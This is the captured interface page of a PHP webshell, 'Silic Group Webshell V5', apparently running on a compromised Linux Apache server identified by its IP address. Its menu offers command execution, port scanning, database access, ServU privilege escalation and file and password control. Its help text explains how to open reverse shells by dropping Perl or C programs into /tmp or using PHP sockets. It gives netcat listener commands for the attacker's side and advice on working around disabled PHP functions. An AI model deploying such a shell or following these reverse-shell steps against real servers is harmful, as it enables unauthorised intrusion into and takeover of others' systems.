 222.190.155.149 - Linux - Apache
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
更改密码
[ C/Perl 反弹 - Linux ]
本共能用于linux提权中的反向cmd连接。
原理是将反弹连接功能的perl脚本或者C程序写入/tmp文件夹并运行
若php禁用了命令执行函数将可能导致反弹失败
本地请运行nc程序监听端口，例如nc -vv -l -p 12666
[ Socket反弹 - Windows ]
PHP使用Socket进行cmdshell反向连接。Webshell所在服务器必须为Windows系统
目前没有发现有防护软件会对Socket反向连接做出限制，但php_sockets必须设置为open/enable
请先通过phpinfo()函数查看服务器是否允许php_socket连接
Socket反向连接的用途用于当PHP禁用了部分命令执行函数后的命令执行
不要盲目连接，否则将造成服务器假死、资源耗尽等严重后果
本地请先运行nc.exe监听端口，例如nc -vv -l -p 5555
State: Powered By Silic Group [ http://blackbap.org ] - Webshell V5
习科 silic
WWW.BLACKBAP.ORG